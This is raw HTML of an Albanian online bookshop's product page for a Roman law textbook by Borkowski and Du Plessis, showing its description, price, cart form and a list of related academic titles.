src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/en/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Search</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Return to Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/53-tekste" title="Tekste" ><span itemprop="title">Tekste</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/60-tekste-akademike" title="Tekste Akademike" ><span itemprop="title">Tekste Akademike</span></a></span><span class="navigation-pipe">></span>E drejta romake</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/en/tekste-akademike/3174-e-drejta-romake.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/7640-large_default/e-drejta-romake.jpg" title="E drejta romake" alt="E drejta romake" width="0" height="0"/> <span class="span_link no-print">View larger</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix "><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_7640"> <a href="https://CloudFront.bukinist.al/7640-thickbox_default/e-drejta-romake.jpg" data-fancybox-group="other-views" class="fancybox shown" title="E drejta romake"> <img class="img-responsive" id="thumb_7640" src="https://CloudFront.bukinist.al/7640-cart_default/e-drejta-romake.jpg" alt="E drejta romake" title="E drejta romake" height="80" width="80" itemprop="image" /> </a></li><li id="thumbnail_7641" class="last"> <a href="https://CloudFront.bukinist.al/7641-thickbox_default/e-drejta-romake.jpg" data-fancybox-group="other-views" class="fancybox" title="E drejta romake"> <img class="img-responsive" id="thumb_7641" src="https://CloudFront.bukinist.al/7641-cart_default/e-drejta-romake.jpg" alt="E drejta romake" title="E drejta romake" height="80" width="80" itemprop="image" /> </a></li></ul></div></div><p class="resetimg clear no-print"> <span id="wrapResetImages" style="display: none;"> <a href="https://bukinist.al/en/tekste-akademike/3174-e-drejta-romake.html" data-id="resetImages"> <i class="icon-repeat"></i> Display all pictures </a> </span></p></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">E drejta romake</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/en/1498_andrew-borkowski-paul-du-plessis">Andrew Borkowski &amp; Paul Du Plessis</a></span> <span class="editable reference-ar" itemprop="sku" content="UE0082">UE0082</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">New product</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"> <span class="special-ar">Përshkrim i shkurtër</span> E Drejta Romake përbën një hyrje të paçmuar në të kuptuarit e koncepteve ligjore dhe një çelës për vlerësimin e sistemeve ligjore kontinentale. Studimi i saj do të kishte një vlerë të jashtëzakonshme, sepse ajo është një krijim i gjenisë për rend harmonik dhe gjykim të organizuar të një qytetërimi të spikatur të lashtësisë dhe përbën një trashëgimi që ka pasur ndikim të thellë mbi epokat pasardhëse. Ky libër është shkruar për studentët. Ai është hartuar si një libër i parë i të Drejtës Romake, për t'u përdorur nga studentët</div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> More details </a></p></div><p id="pQuantityAvailable"> <span id="quantityAvailable">4</span> <span style="display: none;" id="quantityAvailableTxt">Item</span> <span id="quantityAvailableTxtMultiple">Items</span></p><div class="stock-status-ar"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Warning: Last items in stock!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></p></div><div id="oosHook" style="display: none;"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="3174" data-product-models="" data-name="E drejta romake" data-url="https://bukinist.al/en/tekste-akademike/3174-e-drejta-romake.html" data-image-url="http://bukinist.al/img/p/7/6/4/0/7640.jpg" data-description="Merita kryesore historike e t&euml; Drejt&euml;s Romake &euml;sht&euml; fakti q&euml; ajo, pasi u zhvillua n&euml; nj&euml; rrug&euml; t&euml; v&euml;rtet&euml; doktrinare, arriti t&euml; krijoj&euml; nj&euml; rend juridik universal. E Drejta Romake &euml;sht&euml; i gjith&euml; korpusi juridik, institucional dhe ligjor i Rom&euml;s s&euml; Lasht&euml;, q&euml; nga themelimi i qytetit t&euml; Rom&euml;s m&euml; 753 para er&euml;s s&euml; re dhe deri n&euml; r&euml;nien e Perandoris&euml; Per&euml;ndimore n&euml; shekullin e pest&euml; t&euml; er&euml;s s&euml; re.Ajo gjithsesi mbeti n&euml; p&euml;rdorim n&euml; Lindje deri n&euml; vitin 1453, edhe pas r&euml;nies s&euml; Perandoris&euml; Per&euml;ndimore, e p&euml;rqendruar n&euml; Perandorin&euml; Bizantine. E Drejta Romake, me t&euml; gjith&euml; korpusin e saj voluminoz, si p&euml;rmbajtje juridike e dy perandorive t&euml; dala juridikisht po prej saj, m&euml; pas nxiti me forc&euml; zhvillimin e s&euml; drejt&euml;s thuajse n&euml; t&euml; gjith&euml; qytet&euml;rimin per&euml;ndimor, ashtu sikund&euml;r edhe n&euml; nj&euml; pjes&euml; t&euml; Lindjes ose t&euml; qytet&euml;rimeve lindore.E Drejta Romake kap n&euml; fakt fillimin e shkenc&euml;s s&euml; jurisprudenc&euml;s dhe t&euml; vet&euml; ligjit, duke e par&euml; k&euml;t&euml; t&euml; fundit n&euml; zhvillim dhe si nj&euml; korpus t&euml; t&euml; gjith&euml; aspektit ligjor n&euml; nj&euml; shoq&euml;ri." data-bread-crumbs="Legjislacion;Tekste Akademike;Tekste;Home;Tekste;Home;Tekste Akademike;Tekste;Home" data-lang="en"></div><li class="print"> <a href="javascript:print();"> Print </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/en/60__uet-press">UET Press</a></span><td></tr><tr class="odd"></tr><tr class="even"><td>ISBN</td><td>9789995639105</td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/en/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="3174" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/> <span id="our_price_display" class="price" itemprop="price" content="1500">1 500 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p"> <label for="quantity_wanted">Quantity</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Add to cart</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '3174', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Add to my wishlist"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 other products in the same category:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/en/shkenca-sociale-psikologji/2505-psikologjia-individuale.html" class="lnk_img product-image" title="Psikologjia individuale"><img src="https://CloudFront.bukinist.al/6702-home_default/psikologjia-individuale.jpg" alt="Psikologjia individuale" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/shkenca-sociale-psikologji/2505-psikologjia-individuale.html" title="Psikologjia individuale">Psikologjia individuale</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/shkenca-sociale-psikologji/2541-psikanaliza-sot.html" class="lnk_img product-image" title="Psikanaliza sot"><img src="https://CloudFront.bukinist.al/6738-home_default/psikanaliza-sot.jpg" alt="Psikanaliza sot" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/shkenca-sociale-psikologji/2541-psikanaliza-sot.html" title="Psikanaliza sot">Psikanaliza sot</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2541&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2541" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/shkenca-sociale-psikologji/2547-psikologjia-e-pergjithshme.html" class="lnk_img product-image" title="Psikologjia e pergjithshme"><img src="https://CloudFront.bukinist.al/6744-home_default/psikologjia-e-pergjithshme.jpg" alt="Psikologjia e pergjithshme" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/shkenca-sociale-psikologji/2547-psikologjia-e-pergjithshme.html" title="Psikologjia e pergjithshme">Psikologjia e pergjithshme</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2547&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2547" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/management-s-books/2899-50-ide-qe-duhet-t-i-dije-cdo-njeri-menaxhimi.html" class="lnk_img product-image" title="50 Ide qe duhet t'i dije cdo njeri, Menaxhimi"><img src="https://CloudFront.bukinist.al/7211-home_default/50-ide-qe-duhet-t-i-dije-cdo-njeri-menaxhimi.jpg" alt="50 Ide qe duhet t'i dije cdo njeri, Menaxhimi" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/management-s-books/2899-50-ide-qe-duhet-t-i-dije-cdo-njeri-menaxhimi.html" title="50 Ide qe duhet t'i dije cdo njeri, Menaxhimi">50 Ide qe duhet t&#039;i dije cdo...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/shkenca-sociale-psikologji/2963-psikanaliza-e-artit-dhe-e-letersise.html" class="lnk_img product-image" title="Psikanaliza e artit dhe e letersise"><img src="https://CloudFront.bukinist.al/7285-home_default/psikanaliza-e-artit-dhe-e-letersise.jpg" alt="Psikanaliza e artit dhe e letersise" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/shkenca-sociale-psikologji/2963-psikanaliza-e-artit-dhe-e-letersise.html" title="Psikanaliza e artit dhe e letersise">Psikanaliza e artit dhe e letersise</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/shkenca-sociale-psikologji/2964-psikoanaliza-sipas-grave.html" class="lnk_img product-image" title="Psikoanaliza sipas grave"><img src="https://CloudFront.bukinist.al/7286-home_default/psikoanaliza-sipas-grave.jpg" alt="Psikoanaliza sipas grave" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/shkenca-sociale-psikologji/2964-psikoanaliza-sipas-grave.html" title="Psikoanaliza sipas grave">Psikoanaliza sipas grave</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2964&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2964" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/oferta-e-muajit/2965-punonjesit-sociale.html" class="lnk_img product-image" title="Punonjesit sociale"><img src="https://CloudFront.bukinist.al/7287-home_default/punonjesit-sociale.jpg" alt="Punonjesit sociale" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/oferta-e-muajit/2965-punonjesit-sociale.html" title="Punonjesit sociale">Punonjesit sociale</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2965&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2965" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/tekste-akademike/2978-si-shkruhet-nje-punim-diplome.html" class="lnk_img product-image" title="Si shkruhet nje punim diplome"><img src="https://CloudFront.bukinist.al/7300-home_default/si-shkruhet-nje-punim-diplome.jpg" alt="Si shkruhet nje punim diplome" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/tekste-akademike/2978-si-shkruhet-nje-punim-diplome.html" title="Si shkruhet nje punim diplome">Si shkruhet nje punim diplome</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2978&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2978" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/kompjuter/2981-stili-dhe-imazhi-personal-sjellja-paraqitja-veshja.html" class="lnk_img product-image" title="Stili dhe imazhi personal. Sjellja, paraqitja, veshja"><img src="https://CloudFront.bukinist.al/7303-home_default/stili-dhe-imazhi-personal-sjellja-paraqitja-veshja.jpg" alt="Stili dhe imazhi personal. Sjellja, paraqitja, veshja" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/kompjuter/2981-stili-dhe-imazhi-personal-sjellja-paraqitja-veshja.html" title="Stili dhe imazhi personal. Sjellja, paraqitja, veshja">Stili dhe imazhi personal....</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2981&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2981" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/3116-boshtet-e-mbivendosura-te-politikes-se-jashtme-per-nje-diplomaci-aktive-ne-shekullin-xxi.html" class="lnk_img product-image" title="Boshtet e mbivendosura te politikes se jashtme (Per nje diplomaci aktive ne shekullin XXI)"><img src="https://CloudFront.bukinist.al/7518-home_default/boshtet-e-mbivendosura-te-politikes-se-jashtme-per-nje-diplomaci-aktive-ne-shekullin-xxi.jpg" alt="Boshtet e mbivendosura te politikes se jashtme (Per nje diplomaci aktive ne shekullin XXI)" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/3116-boshtet-e-mbivendosura-te-politikes-se-jashtme-per-nje-diplomaci-aktive-ne-shekullin-xxi.html" title="Boshtet e mbivendosura te politikes se jashtme (Per nje diplomaci aktive ne shekullin XXI)">Boshtet e mbivendosura te...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/economy/3132-ekonomiksi-makroekonomia.html" class="lnk_img product-image" title="Ekonomiksi, Makroekonomia"><img src="https://CloudFront.bukinist.al/7556-home_default/ekonomiksi-makroekonomia.jpg" alt="Ekonomiksi, Makroekonomia" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/economy/3132-ekonomiksi-makroekonomia.html" title="Ekonomiksi, Makroekonomia">Ekonomiksi, Makroekonomia</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/3133-politika-e-jashtme-teori-aktore-raste.html" class="lnk_img product-image" title="Politika e jashtme: teori, aktore, raste"><img src="https://CloudFront.bukinist.al/7558-home_default/politika-e-jashtme-teori-aktore-raste.jpg" alt="Politika e jashtme: teori, aktore, raste" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/3133-politika-e-jashtme-teori-aktore-raste.html" title="Politika e jashtme: teori, aktore, raste">Politika e jashtme: teori,...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/economy/3153-mashtrimi-korrupsioni-dhe-auditimi.html" class="lnk_img product-image" title="Mashtrimi, korrupsioni dhe auditimi"><img src="https://CloudFront.bukinist.al/7598-home_default/mashtrimi-korrupsioni-dhe-auditimi.jpg" alt="Mashtrimi, korrupsioni dhe auditimi" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/economy/3153-mashtrimi-korrupsioni-dhe-auditimi.html" title="Mashtrimi, korrupsioni dhe auditimi">Mashtrimi, korrupsioni dhe auditimi</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=3153&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3153" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/shkenca-sociale-psikologji/3168-strategjia-ne-boten-bashkekohore-hyrje-ne-studimet-e-strategjise.html" class="lnk_img product-image" title="Strategjia ne boten bashkekohore, hyrje ne studimet e strategjise"><img src="https://CloudFront.bukinist.al/7628-home_default/strategjia-ne-boten-bashkekohore-hyrje-ne-studimet-e-strategjise.jpg" alt="Strategjia ne boten bashkekohore, hyrje ne studimet e strategjise" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/shkenca-sociale-psikologji/3168-strategjia-ne-boten-bashkekohore-hyrje-ne-studimet-e-strategjise.html" title="Strategjia ne boten bashkekohore, hyrje ne studimet e strategjise">Strategjia ne boten...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/economy/3169-kurthet-e-papunesise.html" class="lnk_img product-image" title="Kurthet e papunesise"><img src="https://CloudFront.bukinist.al/7630-home_default/kurthet-e-papunesise.jpg" alt="Kurthet e papunesise" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/economy/3169-kurthet-e-papunesise.html" title="Kurthet e papunesise">Kurthet e papunesise</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=3169&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3169" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/shkenca-sociale-psikologji/3172-asimetrite-e-zhvillimit-si-shkak-i-varferise.html" class="lnk_img product-image" title="Asimetrite e Zhvillimit - Si shkak i varferise"><img src="https://CloudFront.bukinist.al/7636-home_default/asimetrite-e-zhvillimit-si-shkak-i-varferise.jpg" alt="Asimetrite e Zhvillimit - Si shkak i varferise" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/shkenca-sociale-psikologji/3172-asimetrite-e-zhvillimit-si-shkak-i-varferise.html" title="Asimetrite e Zhvillimit - Si shkak i varferise">Asimetrite e Zhvillimit - Si...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=3172&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3172" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/3173-partite-politike.html" class="lnk_img product-image" title="Partite Politike"><img src="https://CloudFront.bukinist.al/7638-home_default/partite-politike.jpg" alt="Partite Politike" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/3173-partite-politike.html" title="Partite Politike">Partite Politike</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/shkenca-sociale-psikologji/3175-studime-bashkekohore-te-sigurise.html" class="lnk_img product-image" title="Studime bashkekohore te sigurise"><img src="https://CloudFront.bukinist.al/7642-home_default/studime-bashkekohore-te-sigurise.jpg" alt="Studime bashkekohore te sigurise" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/shkenca-sociale-psikologji/3175-studime-bashkekohore-te-sigurise.html" title="Studime bashkekohore te sigurise">Studime bashkekohore te sigurise</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/tekste-akademike/3183-e-drejta-civile-detyrimet.html" class="lnk_img product-image" title="E drejta civile, detyrimet"><img src="https://CloudFront.bukinist.al/7658-home_default/e-drejta-civile-detyrimet.jpg" alt="E drejta civile, detyrimet" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/tekste-akademike/3183-e-drejta-civile-detyrimet.html" title="E drejta civile, detyrimet">E drejta civile, detyrimet</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/shkenca-sociale-psikologji/3186-mediat-shoqerite.html" class="lnk_img product-image" title="Mediat &amp; Shoqerite"><img src="https://CloudFront.bukinist.al/7664-home_default/mediat-shoqerite.jpg" alt="Mediat &amp; Shoqerite" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/shkenca-sociale-psikologji/3186-mediat-shoqerite.html" title="Mediat &amp; Shoqerite">Mediat &amp; Shoqerite</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=3186&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3186" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/shkenca-sociale-psikologji/3187-pasojat-e-modernitetit.html" class="lnk_img product-image" title="Pasojat e modernitetit"><img src="https://CloudFront.bukinist.al/7666-home_default/pasojat-e-modernitetit.jpg" alt="Pasojat e modernitetit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/shkenca-sociale-psikologji/3187-pasojat-e-modernitetit.html" title="Pasojat e modernitetit">Pasojat e modernitetit</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/3188-ne-kerkim-te-zgjedhjeve-te-humbura.html" class="lnk_img product-image" title="Ne kerkim te zgjedhjeve te humbura"><img src="https://CloudFront.bukinist.al/7668-home_default/ne-kerkim-te-zgjedhjeve-te-humbura.jpg" alt="Ne kerkim te zgjedhjeve te humbura" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/3188-ne-kerkim-te-zgjedhjeve-te-humbura.html" title="Ne kerkim te zgjedhjeve te humbura">Ne kerkim te zgjedhjeve te humbura</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=3188&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3188" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/economy/3203-miti-mbi-krizat-dhe-fundin-e-tregut.html" class="lnk_img product-image" title="Miti mbi krizat dhe &quot;fundin e tregut&quot;"><img src="https://CloudFront.bukinist.al/7700-home_default/miti-mbi-krizat-dhe-fundin-e-tregut.jpg" alt="Miti mbi krizat dhe &quot;fundin e tregut&quot;" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/economy/3203-miti-mbi-krizat-dhe-fundin-e-tregut.html" title="Miti mbi krizat dhe &quot;fundin e tregut&quot;">Miti mbi krizat dhe &quot;fundin e...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/bibloteka-e-sipermarresit/3211-hyrje-ne-biznes.html" class="lnk_img product-image" title="Hyrje ne biznes"><img src="https://CloudFront.bukinist.al/7716-home_default/hyrje-ne-biznes.jpg" alt="Hyrje ne biznes" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/bibloteka-e-sipermarresit/3211-hyrje-ne-biznes.html" title="Hyrje ne biznes">Hyrje ne biznes</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/3212-hyrje-ne-komunikimin-nderkulturor.html" class="lnk_img product-image" title="Hyrje ne komunikimin nderkulturor"><img src="https://CloudFront.bukinist.al/7718-home_default/hyrje-ne-komunikimin-nderkulturor.jpg" alt="Hyrje ne komunikimin nderkulturor" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/3212-hyrje-ne-komunikimin-nderkulturor.html" title="Hyrje ne komunikimin nderkulturor">Hyrje ne komunikimin nderkulturor</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/economy/3215-statistika-per-biznes-dhe-ekonomik.html" class="lnk_img product-image" title="Statistika per biznes dhe ekonomik"><img src="https://CloudFront.bukinist.al/7724-home_default/statistika-per-biznes-dhe-ekonomik.jpg" alt="Statistika per biznes dhe ekonomik" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/economy/3215-statistika-per-biznes-dhe-ekonomik.html" title="Statistika per biznes dhe ekonomik">Statistika per biznes dhe ekonomik</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/shkenca-sociale-psikologji/3218-marredheniet-publike.html" class="lnk_img product-image" title="Marredheniet publike"><img src="https://CloudFront.bukinist.al/7730-home_default/marredheniet-publike.jpg" alt="Marredheniet publike" /></a><h5 itemprop="name" class="product-name"> <a 